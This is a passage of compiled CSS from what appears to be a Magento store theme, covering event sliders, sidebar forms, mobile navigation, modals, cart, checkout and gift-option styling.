  overflow: hidden;
  position: relative;
  z-index: 2;
}
.block-event .slider-panel .slider {
  white-space: nowrap;
}
.block-event .slider-panel .slider .item {
  background: #f0f0f0;
  display: inline-block;
  text-align: center;
  vertical-align: top;
  white-space: normal;
  width: 16.35%;
}
.sidebar-main .block-event .slider-panel .slider .item,
.sidebar-additional .block-event .slider-panel .slider .item {
  width: 100%;
}
.block-event .slider-panel .slider .item img {
  max-width: 100%;
}
.block-event .slider-panel .slider .item .category-name {
  display: inline-block;
  font-size: 1.8rem;
  padding: 15px 5px 0;
  word-break: break-all;
}
.block-event .slider-panel .slider .item .ticker {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.block-event .slider-panel .slider .item .ticker li {
  display: none;
  margin: 0 5px;
}
.block-event .slider-panel .slider .item .ticker .value {
  font-size: 2.6rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .ticker .label {
  display: block;
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .dates {
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .start,
.block-event .slider-panel .slider .item .dates .end,
.block-event .slider-panel .slider .item .dates .date {
  display: block;
}
.block-event .slider-panel .slider .item .dates .start:after {
  font-size: 1.8rem;
  content: '\2013';
  display: block;
}
.block-event .slider-panel .slider .item .dates .date {
  font-size: 1.8rem;
  font-weight: 300;
}
.block-event .slider-panel .slider .item .dates .time {
  font-size: 1.3rem;
}
.block-event .slider-panel .slider .item .box-event .box-content {
  padding: 5px 0 10px;
}
.block-event .slider-panel .slider .item .box-event .box-title {
  display: block;
  font-weight: 300;
  margin: 10px 0 0;
}
.block-event .slider-panel .slider .item .action.show {
  display: block;
  padding: 0;
}
.block-event .slider-panel .slider .item .action.show .category.name {
  display: inline-block;
  padding: 30px 10px 0;
}
.block-event .slider-panel .slider .item .action.show img {
  display: block;
}
.block-event .slider-panel .slider .item .action.event {
  background-image: none;
  background: #f76801;
  border: 2px solid #f76801;
  color: #ffffff;
  cursor: pointer;
  display: inline-block;
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-weight: 600;
  padding: 10px 15px;
  font-size: 2rem;
  box-sizing: border-box;
  vertical-align: middle;
  text-transform: uppercase;
  line-height: 18px;
  margin-top: 15px;
}
.block-event .slider-panel .slider .item .action.event:focus,
.block-event .slider-panel .slider .item .action.event:active {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event:hover {
  background: #202633;
  border: 2px solid #202633;
  color: #ffffff;
}
.block-event .slider-panel .slider .item .action.event.disabled,
.block-event .slider-panel .slider .item .action.event[disabled],
fieldset[disabled] .block-event .slider-panel .slider .item .action.event {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.block-event .slider-panel .slider .item .action.event:hover {
  text-decoration: none;
}
.block-static-block.widget,
.block-cms-link.widget {
  margin-bottom: 22px;
}
.links .block-static-block.widget,
.links .block-cms-link.widget {
  margin-bottom: 0;
}
.block-cms-link-inline.widget {
  margin: 0;
}
.block-wishlist-search .form-wishlist-search {
  margin: 22px 0 0;
}
.block-cms-hierarchy-link.widget {
  display: block;
  margin-bottom: 22px;
}
.block-cms-hierarchy-link-inline.widget {
  margin: 0;
}
.sidebar .block-addbysku .fieldset {
  margin: 0;
}
.sidebar .block-addbysku .fieldset .fields {
  position: relative;
}
.sidebar .block-addbysku .fieldset .fields .field {
  display: inline-block;
  margin-bottom: 10px;
  vertical-align: top;
}
.sidebar .block-addbysku .fieldset .fields .field.sku {
  margin-right: -85px;
  padding-right: 90px;
  width: 100%;
}
.sidebar .block-addbysku .fieldset .fields .field.qty .qty + .mage-error {
  width: 80px;
}
.sidebar .block-addbysku .fieldset .fields .actions-toolbar {
  position: absolute;
  right: 0;
  top: 7px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar {
  margin-bottom: 22px;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary {
  text-align: left;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .primary .action {
  width: auto;
}
.sidebar .block-addbysku .form-addbysku .actions-toolbar .secondary {
  float: none;
  text-align: left;
}
.sidebar .block-addbysku .action.add {
  display: inline-block;
  text-decoration: none;
  line-height: normal;
  padding: 4px;
  width: auto;
}
.sidebar .block-addbysku .action.add > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.add:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 18px;
  line-height: inherit;
  color: inherit;
  content: '\f196';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sidebar .block-addbysku .action.add:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.add:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.links {
  display: inline-block;
  margin: 22px 0 0;
}
.sidebar .block-addbysku .action.reset {
  display: block;
  margin: 10px 0;
}
.sidebar .block-addbysku .action.remove {
  display: inline-block;
  background-image: none;
  background: none;
  -moz-box-sizing: content-box;
  border: 0;
  box-shadow: none;
  line-height: inherit;
  margin: 0;
  padding: 0;
  text-decoration: none;
  text-shadow: none;
  font-weight: 400;
  text-transform: none;
  color: #333333;
}
.sidebar .block-addbysku .action.remove > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.sidebar .block-addbysku .action.remove:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 12px;
  line-height: inherit;
  color: #999999;
  content: '\f00d';
  font-family: 'FontAwesome';
  margin: 0;
  vertical-align: top;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
  overflow: visible;
}
.sidebar .block-addbysku .action.remove:hover:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:active:before {
  color: inherit;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove:hover {
  background: none;
  border: none;
}
.sidebar .block-addbysku .action.remove.disabled,
.sidebar .block-addbysku .action.remove[disabled],
fieldset[disabled] .sidebar .block-addbysku .action.remove {
  pointer-events: none;
  opacity: 0.5;
}
.sidebar .block-addbysku .action.remove:focus,
.sidebar .block-addbysku .action.remove:active {
  color: #333333;
}
.sidebar .block-addbysku .action.remove:hover {
  color: #333333;
}
@media only screen and (max-width: 769px) {
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
}
@media only screen and (max-width: 768px) {
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .abs-add-clearfix-mobile-m:before,
  .abs-add-clearfix-mobile-m:after,
  .account .column.main .block:not(.widget) .block-title:before,
  .account .column.main .block:not(.widget) .block-title:after {
    content: '';
    display: table;
  }
  .abs-add-clearfix-mobile-m:after,
  .account .column.main .block:not(.widget) .block-title:after {
    clear: both;
  }
  .abs-toggling-title-mobile,
  .block-wishlist-management .wishlist-select .wishlist-name,
  .block-collapsible-nav .title {
    border-top: 1px solid #eff0f1;
    cursor: pointer;
    margin-bottom: 0;
    position: relative;
    border-bottom: 1px solid #eff0f1;
    padding: 10px 44px 10px 10px;
    display: block;
    text-decoration: none;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    position: absolute;
    right: 22px;
    top: 10px;
  }
  .abs-toggling-title-mobile:after,
  .block-wishlist-management .wishlist-select .wishlist-name:after,
  .block-collapsible-nav .title:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    margin: 3px 0 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-toggling-title-mobile.active:after,
  .block-wishlist-management .wishlist-select .wishlist-name.active:after,
  .block-collapsible-nav .title.active:after {
    content: '\f106';
  }
  .abs-icon-add-mobile,
  .block-wishlist-management .wishlist-add.item .add {
    display: block;
    text-decoration: none;
  }
  .abs-icon-add-mobile:before,
  .block-wishlist-management .wishlist-add.item .add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 10px;
    line-height: 10px;
    color: inherit;
    content: '\f196';
    font-family: 'FontAwesome';
    margin: 0 5px 0 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .abs-checkout-tooltip-content-position-top-mobile,
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:before,
  .field-tooltip .field-tooltip-content:after {
    border: 10px solid transparent;
    height: 0;
    width: 0;
    margin-top: -21px;
    right: 10px;
    left: auto;
    top: 0;
  }
  .abs-checkout-tooltip-content-position-top-mobile:before,
  .field-tooltip .field-tooltip-content:before {
    border-bottom-color: #f2f5f7;
  }
  .abs-checkout-tooltip-content-position-top-mobile:after,
  .field-tooltip .field-tooltip-content:after {
    border-bottom-color: #ffffff;
    top: 1px;
  }
  .navigation,
  .breadcrumbs,
  .page-header .header.panel,
  .header.content,
  .footer.content,
  .page-main,
  .page-wrapper > .widget,
  .page-wrapper > .page-bottom,
  .block.category.event,
  .top-container {
    padding-left: 10px;
    padding-right: 10px;
  }
  .account .page-main,
  .cms-privacy-policy .page-main {
    padding-top: 41px;
    position: relative;
  }
  .navigation {
    padding: 0;
  }
  .navigation .parent .level-top {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .navigation .parent .level-top:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .navigation .parent .level-top:after {
    position: absolute;
    right: 7px;
    top: -8px;
  }
  .navigation .parent .level-top.ui-state-active:after {
    content: '\f106';
  }
  .nav-sections {
    -webkit-overflow-scrolling: touch;
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: calc(-1 * (100% - 54px));
    overflow: auto;
    position: fixed;
    top: 0;
    width: calc(100% - 54px);
  }
  .nav-sections .switcher {
    border-top: 1px solid #d1d1d1;
    font-size: 1.6rem;
    font-weight: 700;
    margin: 0;
    padding: .8rem 3.5rem .8rem 2rem;
  }
  .nav-sections .switcher .label {
    display: block;
    margin-bottom: 5.5px;
  }
  .nav-sections .switcher:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .switcher-trigger strong {
    display: block;
    text-decoration: none;
    position: relative;
  }
  .nav-sections .switcher-trigger strong:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 42px;
    line-height: inherit;
    color: inherit;
    content: '\f107';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .nav-sections .switcher-trigger strong:after {
    position: absolute;
    right: -40px;
    top: -16px;
  }
  .nav-sections .switcher-trigger.active strong:after {
    content: '\f106';
  }
  .nav-sections .switcher-dropdown {
    margin: 0;
    padding: 0;
    list-style: none none;
    display: none;
    padding: 10px 0;
  }
  .nav-sections .switcher-options.active .switcher-dropdown {
    display: block;
  }
  .nav-sections .header.links {
    margin: 0;
    padding: 0;
    list-style: none none;
    border-bottom: 1px solid #d1d1d1;
  }
  .nav-sections .header.links li {
    font-size: 1.6rem;
    margin: 0;
  }
  .nav-sections .header.links li.greet.welcome {
    border-top: 1px solid #d1d1d1;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links li > a {
    border-top: 1px solid #d1d1d1;
  }
  .nav-sections .header.links a,
  .nav-sections .header.links a:hover {
    color: #2b3945;
    text-decoration: none;
    display: block;
    font-weight: 700;
    padding: 0.8rem 15px;
  }
  .nav-sections .header.links .header.links {
    border: 0;
  }
  .nav-before-open {
    height: 100%;
    overflow-x: hidden;
    width: 100%;
  }
  .nav-before-open .page-wrapper {
    -webkit-transition: left 0.3s;
    -moz-transition: left 0.3s;
    -ms-transition: left 0.3s;
    transition: left 0.3s;
    height: 100%;
    left: 0;
    overflow: hidden;
    position: relative;
  }
  .nav-before-open body {
    height: 100%;
    overflow: hidden;
    position: relative;
    width: 100%;
  }
  .nav-open .page-wrapper {
    left: calc(100% - 54px);
  }
  .nav-open .nav-sections {
    -webkit-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -moz-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    -ms-box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    box-shadow: 0 0 5px 0 rgba(50, 50, 50, 0.75);
    left: 0;
    z-index: 99;
  }
  .nav-open .nav-toggle:after {
    background: rgba(0, 0, 0, 0.7);
    content: '';
    display: block;
    height: 100%;
    position: fixed;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 1;
  }
  .nav-sections-items {
    position: relative;
    z-index: 1;
  }
  .nav-sections-items:before,
  .nav-sections-items:after {
    content: '';
    display: table;
  }
  .nav-sections-items:after {
    clear: both;
  }
  .nav-sections-item-title {
    background: rgba(0, 0, 0, 0);
    border: solid rgba(0, 0, 0, 0);
    border-width: 0 0 1px 1px;
    box-sizing: border-box;
    float: left;
    height: 71px;
    padding-top: 24px;
    text-align: center;
    width: 33.33%;
  }
  .nav-sections-item-title.active {
    background: transparent;
    border-bottom: 0;
  }
  .nav-sections-item-title .nav-sections-item-switch:hover {
    text-decoration: none;
  }
  .nav-sections-item-content {
    box-sizing: border-box;
    float: right;
    margin-left: -100%;
    margin-top: 71px;
    width: 100%;
    padding: 27.5px 0;
  }
  .nav-sections-item-content:before,
  .nav-sections-item-content:after {
    content: '';
    display: table;
  }
  .nav-sections-item-content:after {
    clear: both;
  }
  .nav-sections-item-content.active {
    display: block;
  }
  .navigation {
    background: transparent;
    box-sizing: border-box;
  }
  .navigation ul {
    margin: 0;
    padding: 0;
  }
  .navigation li {
    margin: 0;
  }
  .navigation a {
    display: block;
    padding-top: 10px;
    padding-right: 0;
    padding-bottom: 10px;
    padding-left: 15px;
  }
  .navigation a,
  .navigation a:hover {
    color: #2b3945;
    text-decoration: none;
  }
  .navigation .level0 {
    border-top: 1px solid #d1d1d1;
    font-size: 1.8rem;
  }
  .navigation .level0 > .level-top {
    font-weight: bold;
    padding: 16px;
    text-transform: uppercase;
    word-wrap: break-word;
  }
  .navigation .level0 > .level-top:hover {
    color: #333333;
  }
  .navigation .level0.active .all-category .ui-state-focus {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
    padding-left: 7px;
    display: inline-block;
  }
  .navigation .level0 > .level1 {
    font-weight: 600;
  }
  .navigation .level0.active > a:not(.ui-state-active),
  .navigation .level0.has-active > a:not(.ui-state-active) {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
  }
  .navigation .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
  .navigation .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
    margin-left: -8px;
  }
  .navigation li.level0:last-child {
    border-bottom: 1px solid #d1d1d1;
  }
  .navigation .submenu > li {
    word-wrap: break-word;
  }
  .navigation .submenu > li > a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child) {
    font-weight: 400;
    line-height: 1.3;
    left: auto !important;
    overflow-x: hidden;
    padding: 0;
    position: relative;
    top: auto !important;
    transition: left 0.3s ease-out;
  }
  .navigation .submenu:not(:first-child) > li > a {
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) > li:last-child {
    margin-bottom: 0;
  }
  .navigation .submenu:not(:first-child) ul {
    display: block;
    padding-left: 15px;
  }
  .navigation .submenu:not(:first-child) ul > li {
    margin: 0;
  }
  .navigation .submenu:not(:first-child) ul > li a {
    color: #575757;
    display: block;
    line-height: normal;
  }
  .navigation .submenu:not(:first-child) ul > li a:hover {
    color: #333333;
  }
  .navigation .submenu:not(:first-child).expanded {
    display: block !important;
    padding-right: 0;
    top: 0 !important;
  }
  .navigation .submenu:not(:first-child) .active > a {
    border-color: #ff7a0e;
    border-style: solid;
    border-width: 0 0 0 8px;
    color: #333333;
    padding-left: 7px;
  }
  .navigation .submenu:not(:first-child) .level1.active > a {
    padding-left: 7px;
  }
  .product.data.items .item.title > .switch {
    padding: 1px 15px 1px;
  }
  .product.data.items > .item.content {
    padding: 10px 15px 30px;
  }
  .breadcrumbs {
    display: none;
  }
  .modal-popup.modal-slide {
    left: 44px;
    z-index: 900;
  }
  .modal-popup.modal-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap {
    margin: 0;
    max-height: 90vh;
    /** iOS webkit fix height problem when added long content **/
  }
  .custom-slide {
    bottom: 0;
    left: 0;
    min-width: 0;
    position: fixed;
    right: 0;
    top: 0;
    visibility: hidden;
    opacity: 0;
    -webkit-transition: visibility 0s .3s, opacity .3s ease;
    transition: visibility 0s .3s, opacity .3s ease;
    left: 44px;
    z-index: 900;
  }
  .custom-slide._show {
    visibility: visible;
    opacity: 1;
    -webkit-transition: opacity .3s ease;
    transition: opacity .3s ease;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
  }
  .custom-slide .modal-inner-wrap {
    background-color: #ffffff;
    box-shadow: 0 0 12px 2px rgba(0, 0, 0, 0.35);
    opacity: 1;
    pointer-events: auto;
  }
  .custom-slide._show .modal-inner-wrap {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  .custom-slide .modal-inner-wrap {
    height: 100%;
    overflow-y: auto;
    position: static;
    -webkit-transform: translateX(100%);
    transform: translateX(100%);
    -webkit-transition: -webkit-transform 0.3s ease-in-out;
    transition: transform 0.3s ease-in-out;
    width: auto;
  }
  .custom-slide._show {
    -webkit-overflow-scrolling: touch;
    overflow-x: hidden;
    overflow-y: auto;
  }
  .custom-slide .modal-inner-wrap {
    background-color: #f4f4f4;
    box-sizing: border-box;
    height: auto;
    min-height: 100%;
  }
  body._has-modal-custom {
    height: 100vh;
    overflow: hidden;
    width: 100vw;
  }
  body._has-modal-custom .modal-custom-overlay {
    background-color: rgba(51, 51, 51, 0.55);
  }
  .modal-popup {
    pointer-events: auto;
  }
  .modal-popup.modal-slide .modal-inner-wrap[class] {
    background-color: #f4f4f4;
  }
  .modal-popup.modal-slide._inner-scroll._show {
    -webkit-overflow-scrolling: touch;
    overflow-y: auto;
  }
  .modal-popup.modal-slide._inner-scroll .modal-inner-wrap {
    height: auto;
    min-height: 100%;
  }
  .modal-popup .modal-title {
    font-size: 16px;
    font-weight: 700;
  }
  .lac-notification {
    padding: 5px 0;
  }
  .lac-notification .lac-notification-icon {
    display: none;
  }
  .lac-notification .lac-notification-text,
  .lac-notification .lac-notification-links {
    float: none;
    padding: 5px 0;
    text-align: center;
  }
  .pagebuilder-banner-wrapper {
    background-attachment: scroll !important;
  }
  .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  .pagebuilder-column {
    background-attachment: scroll !important;
    flex-basis: 100%;
    max-width: 100%;
  }
  .pagebuilder-column-group {
    flex-wrap: wrap;
  }
  .pagebuilder-column-line {
    flex-wrap: wrap;
  }
  [data-content-type='row'][data-appearance='contained'] [data-element='inner'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-bleed'] {
    background-attachment: scroll !important;
  }
  [data-content-type='row'][data-appearance='full-width'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: none;
  }
  [data-content-type='tab-item'] {
    background-attachment: scroll !important;
  }
  .pagebuilder-mobile-hidden {
    display: none !important;
  }
  .amreview-widget-container .slick-dots button {
    border: 1px solid #cccccc;
  }
  .amrewards-apply-container#block-reward {
    float: initial;
    width: 100%;
  }
  .amrewards-apply-container#block-reward .content {
    max-width: 100%;
  }
  .amrewards-apply-container#block-reward .amrewards-discount-form {
    max-width: 100%;
  }
  .category .subscribe-popup {
    text-align: center;
    top: 35%;
    width: 100%;
  }
  .category .subscribe-popup .input-fields {
    margin-top: 20px;
    width: 100%;
  }
  .category .subscribe-popup .notification-container {
    margin: auto;
    width: 80%;
  }
  .category .subscribe-popup .amxnotif_guest_action {
    margin-top: 20px;
    max-width: 100%;
    width: 100%;
  }
  .actions-toolbar.amxnotif_guest_action {
    margin-left: 5px;
  }
  .notification-container {
    display: inline-flex;
  }
  .ajaxpro-continue-button {
    display: none;
  }
  .block-swissup-ajaxsearch-results {
    width: 100%;
    margin: -6px 0 0;
  }
  .block-swissup-ajaxsearch-results .product-item-info {
    width: 100%;
  }
  .block-swissup-ajaxsearch-results .product-item-info .product-item-photo {
    padding: 0 10px 0 0;
  }
  .block-swissup-ajaxsearch .minisearch .inactive {
    display: none;
  }
  .contact-index-index .column:not(.sidebar-main) .form.contact {
    float: none;
    width: 100%;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    float: none;
    width: 100%;
  }
  .block-cart-failed .block-title {
    margin: 0 22px 22px;
  }
  .catalog-product-view .column.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .compare.wrapper {
    display: none;
  }
  .catalog-product_compare-index .columns .column.main {
    flex-basis: inherit;
  }
  .block-search {
    margin-top: 10px;
  }
  .cart-container .form-cart .actions.main {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-align-items: center;
    -ms-align-items: center;
    align-items: center;
  }
  .cart-container .form-cart .actions.main .clear,
  .cart-container .form-cart .actions.main .continue {
    margin: 0 0 27.5px 0;
  }
  .cart-discount {
    border-bottom: 1px solid #eff0f1;
  }
  .cart.table-wrapper {
    border-top: 1px solid #eff0f1;
  }
  .cart.table-wrapper thead .col.item,
  .cart.table-wrapper thead .col.qty,
  .cart.table-wrapper thead .col.price,
  .cart.table-wrapper thead .col.subtotal,
  .cart.table-wrapper thead .col.msrp {
    display: none;
  }
  .cart.table-wrapper .col.qty,
  .cart.table-wrapper .col.price,
  .cart.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp {
    box-sizing: border-box;
    display: block;
    float: left;
    white-space: nowrap;
    width: 33%;
  }
  .cart.table-wrapper .col.qty[data-th]:before,
  .cart.table-wrapper .col.price[data-th]:before,
  .cart.table-wrapper .col.subtotal[data-th]:before,
  .cart.table-wrapper .col.msrp[data-th]:before {
    content: attr(data-th);
    display: block;
    font-weight: 600;
    padding-bottom: 10px;
  }
  .cart.table-wrapper .col.msrp {
    white-space: normal;
  }
  .cart.table-wrapper .item .col.item {
    padding-bottom: 0;
  }
  .cart.table-wrapper tbody > tr > td:last-child {
    border: 0;
  }
  .cart-totals {
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart-totals .table-wrapper {
    border-top: 0;
  }
  .cart-totals .totals tbody > tr:not(:last-child) > td:last-child {
    border: 0;
  }
  .cart.table-wrapper .col.price,
  .order-items.table-wrapper .col.price,
  .cart.table-wrapper .col.qty,
  .order-items.table-wrapper .col.qty,
  .cart.table-wrapper .col.subtotal,
  .order-items.table-wrapper .col.subtotal,
  .cart.table-wrapper .col.msrp,
  .order-items.table-wrapper .col.msrp {
    text-align: left;
  }
  .minicart-wrapper {
    margin-top: 10px;
  }
  .minicart-wrapper:before,
  .minicart-wrapper:after {
    content: '';
    display: table;
  }
  .minicart-wrapper:after {
    clear: both;
  }
  .minicart-wrapper .product .actions {
    float: left;
    margin: 10px 0 0 0;
  }
  .minicart-wrapper .update-cart-item {
    float: right;
    margin-left: 0;
  }
  .checkout-index-index .modal-popup .modal-footer .action-save-address {
    width: 100%;
  }
  .checkout-index-index .modal-popup .modal-footer .action-hide-popup {
    margin-top: 22px;
  }
  .field-tooltip .field-tooltip-content {
    right: -10px;
    top: 40px;
    left: auto;
  }
  .checkout-payment-method .payment-methods {
    margin: 0 -15px;
  }
  .checkout-payment-method .step-title {
    padding-left: 15px;
    padding-right: 15px;
  }
  .checkout-payment-method .payment-method-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-method-content {
    padding: 0 15px 22px;
  }
  .checkout-payment-method .checkout-billing-address .action-cancel {
    margin-top: 10px;
  }
  .checkout-payment-method .payment-option {
    margin: 0 -15px;
  }
  .checkout-payment-method .payment-option .payment-option-title {
    padding: 15px;
  }
  .checkout-payment-method .payment-option .payment-option-content {
    padding: 0 15px 22px;
  }
  .login-container .fieldset:after {
    text-align: center;
  }
  .account .messages {
    margin-bottom: 0;
  }
  .account .column.main .block:not(.widget) .block-title > .action {
    float: right;
    margin-top: 5.5px;
  }
  .account .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 22px;
  }
  .account .column.main .block:not(.widget) .block-content .box:last-child {
    margin-bottom: 0;
  }
  .control.captcha-image .captcha-img {
    display: block;
    margin-bottom: 10px;
  }
  .customer-account-index .page-title-wrapper {
    position: relative;
  }
  .form.search.advanced .field.price .with-addon .input-text {
    flex-basis: auto;
    width: 100%;
  }
  .cart-discount .giftcard .content {
    padding-bottom: 35px;
  }
  .cart-discount .actions-toolbar .secondary {
    bottom: 17px;
  }
  .field.open-amount {
    width: 100%;
  }
  .page-product-giftcard .product-info-main .product-info-stock-sku {
    display: block;
    padding-left: 10px;
    text-align: left;
  }
  .gift-message .actions-toolbar .action-update {
    font-size: 2rem;
    padding: 15px;
    width: 100%;
  }
  .gift-item-block {
    border-top: 1px solid #c1c1c1;
    border-bottom: 0;
  }
  .gift-item-block .title:after {
    font-size: 1.2rem;
    position: absolute;
    right: 20px;
    top: 10px;
  }
  .gift-item-block .content {
    padding-left: 1.5rem;
    padding-right: 1.5rem;
  }
  .cart.table-wrapper .gift-content {
    border-top: 1px solid #c1c1c1;
    margin-right: -15px;
    overflow: hidden;
    padding-left: 15px;
    padding-right: 15px;
  }
  .cart .action-gift {
    display: inline-block;
    text-decoration: none;
  }
  .cart .action-gift > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart .action-gift:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    content: '\f06b';
    font-family: 'FontAwesome';
    margin: 0;
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart .action-gift:hover:after {
    color: #333333;
  }
  .cart .action-gift:active:after {
    color: #8f98a1;
  }
  .cart .action-gift._active {
    border: 1px solid #c1c1c1;
    border-bottom-color: #ffffff;
    margin: -5.5px 14px -1px -15px;
    padding: 4px 10px 9px 14px;
  }
  .cart .action-gift._active:after {
    color: #333333;
  }
  .gift-options-cart-item + .towishlist {
    left: 0;
    position: absolute;
  }
  .cart.table-wrapper .action-giftregistry {
    display: inline-block;
    text-decoration: none;
  }
  .cart.table-wrapper .action-giftregistry > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .cart.table-wrapper .action-giftregistry:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 18px;
    line-height: 20px;
    color: #8f98a1;
    content: '\f274';
    font-family: 'FontAwesome';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
    overflow: visible;
  }
  .cart.table-wrapper .action-giftregistry:hover:before {
    color: #333333;
  }
  .cart.table-wrapper .action-giftregistry:active:before {
    color: #8f98a1;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    border-bottom: 1px solid #c1c1c1;
    margin-bottom: 22px;
    padding-bottom: 10px;
  }
  .gift-wrapping-list {
    width: 100%;
  }
  .gift-wrapping-summary + .gift-message-summary {
    padding-right: 0;
  }
  .gift-options-cart-item {
    float: left;
    width: 100%;
  }
  .gift-wrapping-preview img {
    width: 100%;
  }
  .item-actions .actions-toolbar .gift-options .gift-wrapping,
  .item-actions .actions-toolbar .gift-options .gift-message {
    display: block;
  }
